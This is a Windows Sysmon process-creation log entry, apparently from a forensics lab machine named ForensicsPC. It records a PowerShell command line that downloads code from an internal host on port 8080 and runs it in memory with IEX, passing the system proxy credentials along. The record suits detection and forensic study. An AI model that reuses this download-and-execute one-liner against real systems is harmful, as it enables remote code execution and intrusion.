 ProcessId: 2080
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.14409.1005 (rs1_srvoob.161208-1155)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "[Net.ServicePointManager]::SecurityProtocol=
[Net.SecurityProtocolType]::Tls12;$J=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$J.proxy=
[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ([System.Text.Encoding]::ASCII.GetString
($J.downloaddata('http://192.168.1.5:8080/cZAEPfJkkHFeJof')));"
CurrentDirectory: C:\Users\bat\
User: ForensicsPC\bat
LogonGuid: {a84244c2-e15f-5eeb-0000-0020f1990100}
LogonId: 0x199f1
TerminalSessionId: 1
IntegrityLevel: Medium
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 6/18/2020 4:24:45 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)